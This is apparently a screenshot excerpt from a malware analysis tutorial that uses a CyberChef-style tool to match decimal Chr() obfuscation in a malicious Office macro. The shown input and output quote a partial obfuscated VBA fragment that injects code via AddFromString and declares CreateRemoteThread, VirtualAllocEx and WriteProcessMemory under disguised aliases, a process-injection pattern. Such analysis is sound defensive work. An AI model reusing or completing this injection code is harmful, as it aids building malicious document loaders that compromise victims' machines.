 Recipe
Regular expression
Built in regexes
User defined
Regex
Chr\(\d+\)
Case insensitive
^ and $ match at newlines
Dot matches all
Unicode support
Astral support
Display total
Output format
Highlight matches
Regular Expression + Highlight Matches
This can be used to prototype a regex and confirm
that it matches the intended values.
Here the regex matches perfectly on the decimal
based obfuscation.
STEP
BAKE!
Input
xlmodule.CodeModule.AddFromString "Private Type PROCESS_INFORMATION"&Chr(10)&"    hProcess As Long"&Chr(10)&"    hThread As
Long"&Chr(10)&"    dwProcessId As Long"&Chr(10)&"    dwThreadId As Long"&Chr(10)& _
"End Type"&Chr(10)&Chr(10)&"Private Type STARTUPINFO"&Chr(10)&"    cb As Long"&Chr(10)&"    lpReserved As String"&Chr(10)&"
lpDesktop As String"&Chr(10)&"    lpTitle As String"& _
Chr(10)&"    dwX As Long"&Chr(10)&"    dwY As Long"&Chr(10)&"    dwXSize As Long"&Chr(10)&"    dwYSize As Long"&Chr(10)&"
dwXCountChars As Long"&Chr(10)&"    dwYCountChar"& _
"s As Long"&Chr(10)&"    dwFillAttribute As Long"&Chr(10)&"    dwFlags As Long"&Chr(10)&"    wShowWindow As Integer"&Chr(10)&"
cbReserved2 As Integer"&Chr(10)&"    lpRe"& _
"served2 As Long"&Chr(10)&"    hStdInput As Long"&Chr(10)&"    hStdOutput As Long"&Chr(10)&"    hStdError As Long"&Chr(10)&"End
Type"&Chr(10)&Chr(10)&Chr(35)&"If VBA7 Then"&Chr(10)& _
"    Private Declare PtrSafe Function CreateStuff Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"CreateRemoteThread"&Chr(34)&"
"&Chr(40)&"ByVal hProcess As Long"&Chr(44)& _
" ByVal lpThreadAttributes As Long"&Chr(44)&" ByVal dwStackSize As Long"&Chr(44)&" ByVal lpStartAddress As LongPtr"&Chr(44)&"
lpParameter As Long"&Chr(44)&" ByVal d"& _
"wCreationFlags As Long"&Chr(44)&" lpThreadID As Long"&Chr(41)&" As LongPtr"&Chr(10)&"    Private Declare PtrSafe Function AllocStuff
Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "& _
Chr(34)&"VirtualAllocEx"&Chr(34)&" "&Chr(40)&"ByVal hProcess As Long"&Chr(44)&" ByVal lpAddr As Long"&Chr(44)&" ByVal lSize As
Long"&Chr(44)&" ByVal flAllocationType As Long"& _
Chr(44)&" ByVal flProtect As Long"&Chr(41)&" As LongPtr"&Chr(10)&"    Private Declare PtrSafe Function WriteStuff Lib
"&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"WritePro"& _
"cessMemory"&Chr(34)&" "&Chr(40)&"ByVal hProcess As Long"&Chr(44)&" ByVal lDest As LongPtr"&Chr(44)&" ByRef Source As Any"&Chr(44)&"
18713 95
Raw Bytes LF
Output
xlmodule.CodeModule.AddFromString "Private Type PROCESS_INFORMATION"&Chr(10)&"    hProcess As Long"&Chr(10)&"    hThread As
Long"&Chr(10)&"    dwProcessId As Long"&Chr(10)&"    dwThreadId As Long"&Chr(10)& _
"End Type"&Chr(10)&Chr(10)&"Private Type STARTUPINFO"&Chr(10)&"    cb As Long"&Chr(10)&"    lpReserved As String"&Chr(10)&"
lpDesktop As String"&Chr(10)&"    lpTitle As String"& _
Chr(10)&"    dwX As Long"&Chr(10)&"    dwY As Long"&Chr(10)&"    dwXSize As Long"&Chr(10)&"    dwYSize As Long"&Chr(10)&"
dwXCountChars As Long"&Chr(10)&"    dwYCountChar"& _
"s As Long"&Chr(10)&"    dwFillAttribute As Long"&Chr(10)&"    dwFlags As Long"&Chr(10)&"    wShowWindow As Integer"&Chr(10)&"
cbReserved2 As Integer"&Chr(10)&"    lpRe"& _
"served2 As Long"&Chr(10)&"    hStdInput As Long"&Chr(10)&"    hStdOutput As Long"&Chr(10)&"    hStdError As Long"&Chr(10)&"End
Type"&Chr(10)&Chr(10)&Chr(35)&"If VBA7 Then"&Chr(10)& _
"    Private Declare PtrSafe Function CreateStuff Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"CreateRemoteThread"&Chr(34)&"
"&Chr(40)&"ByVal hProcess As Long"&Chr(44)& _
" ByVal lpThreadAttributes As Long"&Chr(44)&" ByVal dwStackSize As Long"&Chr(44)&" ByVal lpStartAddress As LongPtr"&Chr(44)&"
lpParameter As Long"&Chr(44)&" ByVal d"& _
"wCreationFlags As Long"&Chr(44)&" lpThreadID As Long"&Chr(41)&" As LongPtr"&Chr(10)&"    Private Declare PtrSafe Function AllocStuff
Lib "&Chr(34)&"kernel32"&Chr(34)&" Alias "& _
Chr(34)&"VirtualAllocEx"&Chr(34)&" "&Chr(40)&"ByVal hProcess As Long"&Chr(44)&" ByVal lpAddr As Long"&Chr(44)&" ByVal lSize As
Long"&Chr(44)&" ByVal flAllocationType As Long"& _
Chr(44)&" ByVal flProtect As Long"&Chr(41)&" As LongPtr"&Chr(10)&"    Private Declare PtrSafe Function WriteStuff Lib
"&Chr(34)&"kernel32"&Chr(34)&" Alias "&Chr(34)&"WritePro"& _